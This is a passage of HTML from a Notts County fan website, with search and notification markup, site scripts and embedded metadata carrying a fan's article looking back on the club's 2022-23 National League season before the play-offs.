						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;nodes&quot;:20}" selected>This Category</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;item&quot;:3194}" selected>This Article</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "a6b1f22d3ca7cf510176080544cfcb77",
			antiCache: "6112683abf1767227251",
			jsAntiCache: "6112683abf1768506431",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"itycolorselectoronboardtop":{"front_itycolorselectoronboardtop":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_itycolorselectoronboardtop\/front_front_itycolorselectoronboardtop.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_fcontent/front_front_slider.js?v=6112683abf1768506431'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1768506431"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1768506431"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"2ovc7acb7uholve15frec9fbim"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.145.177.99"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
			ips.setSetting( 'pageID', jQuery.parseJSON('28') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "Article",
    "url": "https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/",
    "discussionUrl": "https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/",
    "name": "Notts County\u0027s upcoming play-off run: a look back at the thrilling campaign",
    "headline": "Notts County\u0027s upcoming play-off run: a look back at the thrilling campaign",
    "text": "July 2022 and it was a chance to look at Notts\u2019 array on new signings for the first time with a short journey to Basford.\n \n\n\n\tYes, it was against a side which had struggled 2 divisions below Notts the previous season, but there were some hugely positive outcomes from this first run out.\n \n\n\n\tAs supporters, we all want new faces to excite us, that marquee signing which sells a few extra season tickets for those sitting on the fence, but Notts have moved on from the fanfares and Hollywood glamour of a big name on the way down and our summer business at that time numbered 2 players each from Kidderminster and Gateshead and one from Ebbsfleet.\n \n\n\n\tWhile most of us have grown to trust the radar, it would surely not be enough to convince the uncommitted as none of those players had a proven track record at National League level while the remaining players from the previous season had shown a soft underbelly and tendency to underperform on a regular basis.\n \n\n\n\tOn that sunny evening, however, clinical finishes from Langstaff and Scott showed that we had signed genuine goalscorers \u2013 but could they do it in tier 5? \u2013 and all 22 players involved that evening looked to have a spring in their step.\n \n\n\n\t\n \n\n\n\tWe stepped it up against Leicester City to beat them with some style and the rest of the pre-season campaign gave me huge optimism for the season ahead. To many of us, it seemed as if we\u2019d be playing for a home semi-final by finishing either second or third, as surely Wrexham would stroll to the title with a squad signed from League One and the upper reaches of League Two and a wage bill likely to be several times that of most National League sides.\n \n\n\n\tSurely no-one would give them a serious long term challenge, would they?\n \n\n\n\tWith a new coach in Luke Williams, could Notts build on the 3 failed play off campaigns and dismiss a few of those \u2018bogey\u2019 clubs as well as show a harder edge? We all knew Notts could outflank football sides, but could they win the ugly games? Could they scrap to protect a one goal lead? Could their away form on some dubious surfaces match those on the carpet of a pitch we have at Meadow Lane?\n \n\n\n\tA comfortable opening day win and 2 goals from new signing Langstaff gave us hope, but this is Notts and when we gave away the lead twice to draw at Borehamwood then rely on an own goal to get a point at newly promoted Gateshead, it seemed as if the old problems hadn\u2019t gone away with 4 points dropped already and only one clean sheet.\n \n\n\n\tA turning point \u2013 albeit early in the season \u2013 may well have been what came next.\n \n\n\n\tWith half an hour to go and 2-0 down at home to old foes Chesterfield, a double substitution changed the game and 2 more goals from Langstaff showed he was adjusting well to the higher level, and we earned a point from a seemingly lost position with 4 of the 5 new signings on the field at the end of the game.\n \n\n\n\tA first reverse of the season may just have seen us wobble in previous seasons but this Magpies team responded with 7 straight wins although 3 draws in 4 November games showed this was still a work in progress, and we did have some issues trying to break down a team which had little to no positive intent.\n \n\n\n\tThe away form, meanwhile, had been a revelation and any concern about \u2018bogey\u2019 clubs was swept aside with wins at Eastleigh, Aldershot and Torquay as well as a thrilling win at Chesterfield to prove we can win on TV!\n \n\n\n\tAnother tv game \u2013 at home to Dagenham \u2013 may be the one which cost us the title. (Really? We matched the Hollywood Globetrotters this far?!) as a completely dominant performance saw 2 breakaway goals send us to a first home defeat of the season.\n \n\n\n\t\n \n\n\n\tI don\u2019t think I\u2019ve ever seen a game where one team hits the woodwork 3 times AND has 3 cleared off the line in the same game. Added to that, one absolutely nailed on penalty was ignored and another good shout was waved away. If that game were played 100 times, I feel Notts would win 98 with maybe one draw. Of all the seasons for the away win, it had to be this one\u2026\n \n\n\n\tThe most hyped game in non-league history is likely to have sealed our play off fate with defeat at Wrexham but with 2 games left we have exceeded all pre-season predictions and can still win the league. Unlikely, given that Wrexham need to fail to win 2 of their last 3 games, but pretty much everyone expected the title race to be over by Easter \u2013 practically, if not mathematically.\n \n\n\n\tAnd now we face the end of the season. Hopefully just 2 more games but realistically hopefully not 3 more games.\n \n\n\n\tFor all the previous play off campaigns, this is one we can justifiably feel confident. The soft underbelly has gone (although tier 5 defenders still make mistakes) and the gap between Notts and the rest is the same as it would be between second place and mid table in a normal season.\n \n\n\n\tOf course, that doesn\u2019t guarantee anything in a one off game but one thing we do know is that it\u2019s been an incredible season and Luke Williams will not allow any complacency to get into this squad.\n \n\n\n\tHave a look at the Pride of Nottingham\u0027s \u0027Topicfeed\u0027 to peruse and participate in our discussions.\n \n\n\n\tJoin our community at the Pride of Nottingham by creating an account and getting involved in our discussions!\n \n",
    "articleBody": "July 2022 and it was a chance to look at Notts\u2019 array on new signings for the first time with a short journey to Basford.\n \n\n\n\tYes, it was against a side which had struggled 2 divisions below Notts the previous season, but there were some hugely positive outcomes from this first run out.\n \n\n\n\tAs supporters, we all want new faces to excite us, that marquee signing which sells a few extra season tickets for those sitting on the fence, but Notts have moved on from the fanfares and Hollywood glamour of a big name on the way down and our summer business at that time numbered 2 players each from Kidderminster and Gateshead and one from Ebbsfleet.\n \n\n\n\tWhile most of us have grown to trust the radar, it would surely not be enough to convince the uncommitted as none of those players had a proven track record at National League level while the remaining players from the previous season had shown a soft underbelly and tendency to underperform on a regular basis.\n \n\n\n\tOn that sunny evening, however, clinical finishes from Langstaff and Scott showed that we had signed genuine goalscorers \u2013 but could they do it in tier 5? \u2013 and all 22 players involved that evening looked to have a spring in their step.\n \n\n\n\t\n \n\n\n\tWe stepped it up against Leicester City to beat them with some style and the rest of the pre-season campaign gave me huge optimism for the season ahead. To many of us, it seemed as if we\u2019d be playing for a home semi-final by finishing either second or third, as surely Wrexham would stroll to the title with a squad signed from League One and the upper reaches of League Two and a wage bill likely to be several times that of most National League sides.\n \n\n\n\tSurely no-one would give them a serious long term challenge, would they?\n \n\n\n\tWith a new coach in Luke Williams, could Notts build on the 3 failed play off campaigns and dismiss a few of those \u2018bogey\u2019 clubs as well as show a harder edge? We all knew Notts could outflank football sides, but could they win the ugly games? Could they scrap to protect a one goal lead? Could their away form on some dubious surfaces match those on the carpet of a pitch we have at Meadow Lane?\n \n\n\n\tA comfortable opening day win and 2 goals from new signing Langstaff gave us hope, but this is Notts and when we gave away the lead twice to draw at Borehamwood then rely on an own goal to get a point at newly promoted Gateshead, it seemed as if the old problems hadn\u2019t gone away with 4 points dropped already and only one clean sheet.\n \n\n\n\tA turning point \u2013 albeit early in the season \u2013 may well have been what came next.\n \n\n\n\tWith half an hour to go and 2-0 down at home to old foes Chesterfield, a double substitution changed the game and 2 more goals from Langstaff showed he was adjusting well to the higher level, and we earned a point from a seemingly lost position with 4 of the 5 new signings on the field at the end of the game.\n \n\n\n\tA first reverse of the season may just have seen us wobble in previous seasons but this Magpies team responded with 7 straight wins although 3 draws in 4 November games showed this was still a work in progress, and we did have some issues trying to break down a team which had little to no positive intent.\n \n\n\n\tThe away form, meanwhile, had been a revelation and any concern about \u2018bogey\u2019 clubs was swept aside with wins at Eastleigh, Aldershot and Torquay as well as a thrilling win at Chesterfield to prove we can win on TV!\n \n\n\n\tAnother tv game \u2013 at home to Dagenham \u2013 may be the one which cost us the title. (Really? We matched the Hollywood Globetrotters this far?!) as a completely dominant performance saw 2 breakaway goals send us to a first home defeat of the season.\n \n\n\n\t\n \n\n\n\tI don\u2019t think I\u2019ve ever seen a game where one team hits the woodwork 3 times AND has 3 cleared off the line in the same game. Added to that, one absolutely nailed on penalty was ignored and another good shout was waved away. If that game were played 100 times, I feel Notts would win 98 with maybe one draw. Of all the seasons for the away win, it had to be this one\u2026\n \n\n\n\tThe most hyped game in non-league history is likely to have sealed our play off fate with defeat at Wrexham but with 2 games left we have exceeded all pre-season predictions and can still win the league. Unlikely, given that Wrexham need to fail to win 2 of their last 3 games, but pretty much everyone expected the title race to be over by Easter \u2013 practically, if not mathematically.\n \n\n\n\tAnd now we face the end of the season. Hopefully just 2 more games but realistically hopefully not 3 more games.\n \n\n\n\tFor all the previous play off campaigns, this is one we can justifiably feel confident. The soft underbelly has gone (although tier 5 defenders still make mistakes) and the gap between Notts and the rest is the same as it would be between second place and mid table in a normal season.\n \n\n\n\tOf course, that doesn\u2019t guarantee anything in a one off game but one thing we do know is that it\u2019s been an incredible season and Luke Williams will not allow any complacency to get into this squad.\n \n\n\n\tHave a look at the Pride of Nottingham\u0027s \u0027Topicfeed\u0027 to peruse and participate in our discussions.\n \n\n\n\tJoin our community at the Pride of Nottingham by creating an account and getting involved in our discussions!\n \n",
    "dateCreated": "2023-04-17T17:24:00+00:00",
    "datePublished": "2023-04-17T17:24:00+00:00",
    "dateModified": "2023-04-18T11:59:30+00:00",
    "pageStart": 1,
    "pageEnd": 1,
    "author": {
        "@type": "Person",
        "name": "Simon Clark",
        "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
        "url": "https://prideofnottingham.co.uk/profile/1221-simon-clark/"
    },
    "publisher": {
        "@id": "https://prideofnottingham.co.uk/#organization",
        "member": {
            "@type": "Person",
            "name": "Simon Clark",
            "image": "https://prideofnottingham.co.uk/applications/core/interface/email/default_photo.png",
            "url": "https://prideofnottingham.co.uk/profile/1221-simon-clark/"
        },
        "logo": {
            "@type": "ImageObject",
            "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
        }
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2754
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/FollowAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 11
        }
    ],
    "image": {
        "@type": "ImageObject",
        "url": "https://prideofnottingham.co.uk/uploads/monthly_2023_04/feartureimage.jpg.a362d122afc6869a1762a335d3cb3cb0.jpg"
    },
    "commentCount": 11
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&module=amm&controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
